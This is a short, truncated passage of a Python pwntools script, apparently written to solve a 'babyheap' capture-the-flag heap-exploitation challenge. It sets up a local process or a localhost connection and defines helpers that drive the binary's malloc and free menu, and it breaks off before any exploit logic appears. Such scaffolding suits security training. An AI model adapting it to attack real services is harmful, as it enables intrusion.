
    ELF,

    args,

    context,

    log,

    process,

    raw_input,

    remote,

)

FILE = "/challenge/babyheap_level3.1"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def malloc(idx, size):

    target.sendlineafter(b": ", b"malloc")

    target.sendlineafter(b"Index: ", str(idx))

    target.sendlineafter(b"Size: ", str(size))

def free(idx):
